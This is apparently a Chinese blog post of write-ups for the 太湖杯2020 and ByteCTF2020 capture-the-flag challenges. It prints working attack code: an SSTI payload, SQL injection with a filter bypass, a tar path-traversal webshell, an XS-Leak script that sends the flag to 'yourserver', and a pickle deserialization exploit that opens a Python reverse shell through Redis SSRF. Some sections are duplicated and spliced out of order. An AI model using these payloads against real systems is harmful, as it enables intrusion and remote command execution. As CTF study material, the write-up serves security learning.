

太湖杯2020
web
CheckLnGame
注释 view.js 的时间代码 updatTime 然后再搞定连连看即可
easyWeb
字符规范器,第一时间想到的就是SSTI,但是常见的字符被过滤了,可以用Unicode字符绕过。


| { | { |
|---|---|
| } | } |
| [ | [ |
| ] | ] |
| ' | ' |
| " | " |


{{url_for.__globals__['__builtins__']['eval']('__import__("os").popen("cat /flag").read()')}}
另一种解法:
看到题目提示必须是字符可以进行魔改






CrossFire
看到 URL 存在一个 id,先测试文件上传绕过没有作用,转换思路发现 id 确实存在注入,爆破出数据库为 shuyu


对三个通道中的数据根据奇偶做二值化处理,也即判断数据的最低位:
dst_value = (src_value % 2) * 255
二值化后的数据分别代表二维码的黑和白,并且每个通道可得到部分二维码图片。最后只需将三个通道数据结合到一幅图中即可复现二维码。


官方出题思路:一开始的时候是想用使用 object data 的方式来进行加载,然后结合一个 Firefox 78.0 使用 object 绕过 X-Frame-Options 的方法进行Leak,结果 Chrome 的 object 默认是可以使用 Feature-Policy ,而 Firefox 不可以,文档上是说 Firefox 74.0 以上就可以了……然后 Firefox iframe 使用 Feature-Policy 还要配置,所以就作罢。
scrapy
题设情景是一个通过web应用调度的分布式爬虫系统,这点在题目中明确指出了。在提交url任务处做了限制,只允许提交http或者https,提交链接后爬虫会抓取链接并返回链接的内容。


根据UA的提示不难猜测后端使用的scrapy爬虫,搜索scrapy_redis可以发现这是一个分布式爬虫框架。同时我们容易发现存在一处无回显SSRF:
http://119.45.184.10:3000/result?url=payload
暂时没有什么用处,思路继续回到爬虫上来。scrapy支持file协议,考虑用file协议读文件。简单测试会发现爬虫会抓取页面中的href链接并进行爬取。我们可以构造如下页面:
<a href="file:///etc/passwd">
提交链接后可以发现爬虫返回了/etc/passwd的内容,于是考虑去读取爬虫的源码,但是并不知道路径,尝试proc目录:
<a href="file:///proc/self/cmdline">
也可以使用/proc/self/environ读取代码路径。可以读到启动的命令为:
/usr/local/bin/python /usr/local/bin/scrapy crawl byte
即python scrapy crawl byte。这是启动scrapy爬虫的命令,阅读文档会发现他需要去加载scrapy.cfg这个配置文件,可以使用
<a href="file:///proc/self/cwd/scrapy.cfg">
读取配置文件,发现一些项目信息:
# Automatically created by: scrapy startproject
#
# For more information about the [deploy] section see:
# https://scrapyd.readthedocs.io/en/latest/deploy.html
[settings]
default = bytectf.settings
[deploy]
#url = http://localhost:6800/
project = bytectf
scrapy默认创建的项目都是相同的结构,之后读取setting:
<a href="file:///proc/self/cwd/bytectf/settings.py">
BOT_NAME = 'bytectf'
SPIDER_MODULES = ['bytectf.spiders']
NEWSPIDER_MODULE = 'bytectf.spiders'
RETRY_ENABLED = False
ROBOTSTXT_OBEY = False
DOWNLOAD_TIMEOUT = 8
USER_AGENT = 'scrapy_redis'
SCHEDULER = "scrapy_redis.scheduler.Scheduler"
DUPEFILTER_CLASS = "scrapy_redis.dupefilter.RFPDupeFilter"
REDIS_HOST = '172.20.0.7'
REDIS_PORT = 6379
ITEM_PIPELINES = {
'bytectf.pipelines.BytectfPipeline': 300,
}
已经看到redis的地址了,然后我们有一个无回显的SSRF,肯定是会尝试redis一把梭的,但是并不能利用,简单尝试发现不能打通后继续读爬虫的源码,在bytectf/spiders/byte.py :
import scrapy
import re
import base64
from scrapy_redis.spiders import RedisSpider
from bytectf.items import BytectfItem
class ByteSpider(RedisSpider):
name = 'byte'
def parse(self, response):
byte_item = BytectfItem()
byte_item['byte_start'] = response.request.url
url_list = []
test = response.xpath('//a/@href').getall()
for i in test:
if i[0] == '/':
url = response.request.url + i
else:
url = i
if re.search(r'://',url):
r = scrapy.Request(url,callback=self.parse2,dont_filter=True)
r.meta['item'] = byte_item
yield r
url_list.append(url)
if(len(url_list)>9):
break
byte_item['byte_url'] = response.request.url
byte_item['byte_text'] = base64.b64encode((response.text).encode('utf-8'))
yield byte_item
def parse2(self,response):
item = response.meta['item']
item['byte_url'] = response.request.url
item['byte_text'] = base64.b64encode((response.text).encode('utf-8'))yield item
全部文件读出来还会发现内网有一台mongodb,mongodb设置了密码,没有想到什么利用。
分析爬虫的源码可以发现,这是用scrapy_redis写的一个爬虫,功能即接收url,抓取其中的url链接然后爬取。整体架构也很清晰了,web应用将任务传给redis,redis做为broker,爬虫从这个broker处获取任务,最后将任务的结果存入mongodb,最基础的一套分布式应用架构。
阅读爬虫源码发现使用了scrapy_redis 库:




可以发现它在存取数据的过程中使用了pickle的序列化方式,那我们只需要精心构造好序列化后的数据触发反序列化即可达到命令执行的目的。
进一步跟进发现,它会将request对象存入爬虫名:requests这样的有序列表中 ,构造python反弹shell的序列化对象,通过ssrf存入其中即可
import pickle
import os
from urllib.parse import quote
class exp(object):
def __reduce__(self):
s = """python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("119.45.184.10",7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'"""
return (os.system, (s,))
test = str(pickle.dumps(exp()))
poc = test.replace("\n",'\\n').replace("\"","\\\"")[2:-1]
poc ='gopher://172.20.0.7:6379/_'+quote('ZADD byte:requests 0 "')+quote(poc)+quote('"')
print(poc)
本题的思路来自于对分布式应用中broker的脆弱性的思考。
misc
Hardcore Watermark 01
将图片中隐藏的二维码提取出来。
图片中每个像素可以通过三个值(通道)来表示,常见的是 R(red)G(green)B(blue) 模式。而本题用到的通道是 YCrCb。通过 cv2.cvtColor(img, cv2.COLOR_BGR2YCrCb)对 img 图片数据进行色彩空间转换,即可得到三个通道的数据:


对三个通道中的数据根据奇偶做二值化处理,也即判断数据的最低位:
dst_value = (src_value % 2) * 255
二值化后的数据分别代表二维码的黑和白,并且每个通道可得到部分二维码图片。最后只需将三个通道数据结合到一幅图中即可复现二维码。
发现没做任何过滤,就一个union 和select 过滤了,但是可以利用双写来绕过,所以可以直接读取文件
-1' ununionion seselectlectload_file(0x2f6574632f706173737764)
直接读取index.php,分析
<?php
error_reporting(0);
session_start();
include('config.php');
$upload = 'upload/'.md5("shuyu".$_SERVER['REMOTE_ADDR']);
@mkdir($upload);
file_put_contents($upload.'/index.html', '');
if(isset($_POST['submit'])){
$allow_type=array("jpg","gif","png","bmp","tar","zip");
$fileext = substr(strrchr($_FILES['file']['name'], '.'), 1);
if ($_FILES["file"]["error"] > 0 && !in_array($fileext,$type) && $_FILES["file"]["size"] > 204800){
die('upload error');
}else{
$filename=addslashes($_FILES['file']['name']);
$sql="insert into img (filename) values ('$filename')";
$conn->query($sql);
$sql="select id from img where filename='$filename'";
$result=$conn->query($sql);
if ($result->num_rows > 0) {
while($row = $result->fetch_assoc()) {
$id=$row["id"];
}
move_uploaded_file($_FILES["file"]["tmp_name"],$upload.'/'.$filename);
header("Location: index.php?id=$id");
}
}
}
elseif (isset($_GET['id'])){
$id=addslashes($_GET['id']);
$sql="select filename from img where id=$id";
$result=$conn->query($sql);
if ($result->num_rows > 0) {
while($row = $result->fetch_assoc()) {
$filename=$row["filename"];
}
$img=$upload.'/'.$filename;
echo "<img src='$img'/>";
}
}
elseif (isset($_POST['submit1'])){
$allow_type=array("jpg","gif","png","bmp","tar","zip");
$fileext = substr(strrchr($_FILES['file']['name'], '.'), 1);
if ($_FILES["file"]["error"] > 0 && !in_array($fileext,$type) && $_FILES["file"]["size"] > 204800){
die('upload error');
}else{
$filename=addslashes($_FILES['file']['name']);
move_uploaded_file($_FILES["file"]["tmp_name"],$upload.'/'.$filename);
@exec("cd /tmp&&python3 /tar.py ".escapeshellarg('/var/www/html/'.$upload.'/'.$filename));
}
}
?>
存在一个 submit1,且自带一个 tar.py,读取该文件:
-1' ununionion selselectect load_file(0x2f7461722e7079)%23
import tarfile
import sys
tar = tarfile.open(sys.argv[1], "r")
tar.extractall()
可以直接把 tar 压缩到 /tmp 目录下,所以只用改下压缩包的绝对路径就可以得到 php 木马
tar cvf exp.tar ../../../var/www/html/upload/shell.php -P
ezMd5
存在auth.so文件
Php::Parameters *__fastcall auth(Php::Parameters *a1, __int64 a2)
{
__int64 v2; // rax
__int64 v3; // rax
char v5; // [rsp+10h] [rbp-60h]
char v6[8]; // [rsp+30h] [rbp-40h]
unsigned __int64 v7; // [rsp+58h] [rbp-18h]
v7 = __readfsqword(0x28u);
strcpy(v6, "21232f297a57a5a743894a0e4a801fc3");
v2 = std::vector<Php::Value,std::allocator<Php::Value>>::operator[](a2, 1LL);
v3 = Php::Value::operator char const*(v2);
strcpy(&v5, v3);
Php::Value::Value(a1, v6, -1);
return a1;
}
大概考点是栈溢出,MD5绕过,不是很懂,抄下别人的脚本
import requests
url = "http://122.112.253.121:10032/"
for i in range(50):
password = 'a' * i + 'QNKCDZO'
payload = {'name': 's878926199a', 'password': password}
files = []
headers = {
'X-Forwarded-For': ''
}
response = requests.request("POST", url, headers=headers, data=payload, files=files)
if response.text.find('flag{') != -1:
print(payload)
print(response.text.encode('utf8'))
misc
misc
volatility 一把梭,filescan 搜 png 然后 dumpfiles 下载下来,得到flag


ByteCTF2020
今年印象比较深刻的比赛,肝了好久还是0解,几道题有一点点思路还是做不出来,赛后复现还是有好多不懂,参考官方 WP 记了一些知识点如下。
web
douyin_video
考点为通过 Feature-Policy 导致不同域下的 iframe 页面差异来进行 xs-leak,我们可以设置 iframe 的allow属性来决定是否允许 iframe 设置 document.domain。
Feature-Policy 响应头提供了一种可以在本页面或包含的 iframe 上启用或禁止浏览器特性的机制。
——https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Headers/Feature-Policy
然后就是安全策略 frame-ancestors 会覆盖 ['X-Frame-Options'] = 'sameorigin' 导致同源策略失效,可以使用 iframe, payload 如下:
var flag = "ByteCTF{"
function loadFrame(keyword) {
var iframe;
iframe = document.createElement('iframe');
iframe.allow = "document-domain 'none';";
iframe.src = 'http://a.bytectf.live:30001/?keyword='+keyword;
document.body.appendChild(iframe);
}
function sleep(ms) {
return new Promise(resolve => setTimeout(resolve, ms));
}
async function doit() {
for(c=0;c<16;c++){
var ascii='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
for(i=0;i<ascii.length;i++){
loadFrame(flag + ascii.charAt(i));
}
await sleep(5000);
for(i=0;i<ascii.length;i++){
if(window.frames[i].length==0){
flag+=ascii.charAt(i);
fetch('http://yourserver/?flag=' + flag)
console.log(flag);
break;
}
}
document.body.innerHTML="";
}
}
doit();
结合一个 Apache 配置问题导致的 302 跳转,
发送 http://a.bytectf.live:30001/%0aaa@c.bytectf.live:30002/index.php?action=post&id=7c799710bd9385c9f4a497adad26bcf9 即可得到 flag


官方出题思路:一开始的时候是想用使用 object data 的方式来进行加载,然后结合一个 Firefox 78.0 使用 object 绕过 X-Frame-Options 的方法进行Leak,结果 Chrome 的 object 默认是可以使用 Feature-Policy ,而 Firefox 不可以,文档上是说 Firefox 74.0 以上就可以了……然后 Firefox iframe 使用 Feature-Policy 还要配置,所以就作罢。
scrapy
题设情景是一个通过web应用调度的分布式爬虫系统,这点在题目中明确指出了。在提交url任务处做了限制,只允许提交http或者https,提交链接后爬虫会抓取链接并返回链接的内容。
根据UA的提示不难猜测后端使用的scrapy爬虫,搜索scrapy_redis可以发现这是一个分布式爬虫框架。同时我们容易发现存在一处无回显SSRF:
http://119.45.184.10:3000/result?url=payload
暂时没有什么用处,思路继续回到爬虫上来。scrapy支持file协议,考虑用file协议读文件。简单测试会发现爬虫会抓取页面中的href链接并进行爬取。我们可以构造如下页面:
<a href="file:///etc/passwd">
提交链接后可以发现爬虫返回了/etc/passwd的内容,于是考虑去读取爬虫的源码,但是并不知道路径,尝试proc目录:
<a href="file:///proc/self/cmdline">
也可以使用/proc/self/environ读取代码路径。可以读到启动的命令为:
/usr/local/bin/python /usr/local/bin/scrapy crawl byte
即python scrapy crawl byte。这是启动scrapy爬虫的命令,阅读文档会发现他需要去加载scrapy.cfg这个配置文件,可以使用
<a href="file:///proc/self/cwd/scrapy.cfg">
读取配置文件,发现一些项目信息:
# Automatically created by: scrapy startproject
#
# For more information about the [deploy] section see:
# https://scrapyd.readthedocs.io/en/latest/deploy.html
[settings]
default = bytectf.settings
[deploy]
#url = http://localhost:6800/
project = bytectf
scrapy默认创建的项目都是相同的结构,之后读取setting:
<a href="file:///proc/self/cwd/bytectf/settings.py">
BOT_NAME = 'bytectf'
SPIDER_MODULES = ['bytectf.spiders']
NEWSPIDER_MODULE = 'bytectf.spiders'
RETRY_ENABLED = False
ROBOTSTXT_OBEY = False
DOWNLOAD_TIMEOUT = 8
USER_AGENT = 'scrapy_redis'
SCHEDULER = "scrapy_redis.scheduler.Scheduler"
DUPEFILTER_CLASS = "scrapy_redis.dupefilter.RFPDupeFilter"
REDIS_HOST = '172.20.0.7'
REDIS_PORT = 6379
ITEM_PIPELINES = {
'bytectf.pipelines.BytectfPipeline': 300,
}
已经看到redis的地址了,然后我们有一个无回显的SSRF,肯定是会尝试redis一把梭的,但是并不能利用,简单尝试发现不能打通后继续读爬虫的源码,在bytectf/spiders/byte.py :
import scrapy
import re
import base64
from scrapy_redis.spiders import RedisSpider
from bytectf.items import BytectfItem
class ByteSpider(RedisSpider):
name = 'byte'
def parse(self, response):
byte_item = BytectfItem()
byte_item['byte_start'] = response.request.url
url_list = []
test = response.xpath('//a/@href').getall()
for i in test:
if i[0] == '/':
url = response.request.url + i
else:
url = i
if re.search(r'://',url):
r = scrapy.Request(url,callback=self.parse2,dont_filter=True)
r.meta['item'] = byte_item
yield r
url_list.append(url)
if(len(url_list)>9):
break
byte_item['byte_url'] = response.request.url
byte_item['byte_text'] = base64.b64encode((response.text).encode('utf-8'))
yield byte_item
def parse2(self,response):
item = response.meta['item']
item['byte_url'] = response.request.url
item['byte_text'] = base64.b64encode((response.text).encode('utf-8'))yield item
全部文件读出来还会发现内网有一台mongodb,mongodb设置了密码,没有想到什么利用。
分析爬虫的源码可以发现,这是用scrapy_redis写的一个爬虫,功能即接收url,抓取其中的url链接然后爬取。整体架构也很清晰了,web应用将任务传给redis,redis做为broker,爬虫从这个broker处获取任务,最后将任务的结果存入mongodb,最基础的一套分布式应用架构。
阅读爬虫源码发现使用了scrapy_redis 库:
可以发现它在存取数据的过程中使用了pickle的序列化方式,那我们只需要精心构造好序列化后的数据触发反序列化即可达到命令执行的目的。
进一步跟进发现,它会将request对象存入爬虫名:requests这样的有序列表中 ,构造python反弹shell的序列化对象,通过ssrf存入其中即可
import pickle
import os
from urllib.parse import quote
class exp(object):
def __reduce__(self):
s = """python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("119.45.184.10",7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'"""
return (os.system, (s,))
test = str(pickle.dumps(exp()))
poc = test.replace("\n",'\\n').replace("\"","\\\"")[2:-1]
poc ='gopher://172.20.0.7:6379/_'+quote('ZADD byte:requests 0 "')+quote(poc)+quote('"')
print(poc)
本题的思路来自于对分布式应用中broker的脆弱性的思考。
misc
Hardcore Watermark 01
将图片中隐藏的二维码提取出来。
图片中每个像素可以通过三个值(通道)来表示,常见的是 R(red)G(green)B(blue) 模式。而本题用到的通道是 YCrCb。通过 cv2.cvtColor(img, cv2.COLOR_BGR2YCrCb)对 img 图片数据进行色彩空间转换,即可得到三个通道的数据:
对三个通道中的数据根据奇偶做二值化处理,也即判断数据的最低位:
dst_value = (src_value % 2) * 255
二值化后的数据分别代表二维码的黑和白,并且每个通道可得到部分二维码图片。最后只需将三个通道数据结合到一幅图中即可复现二维码。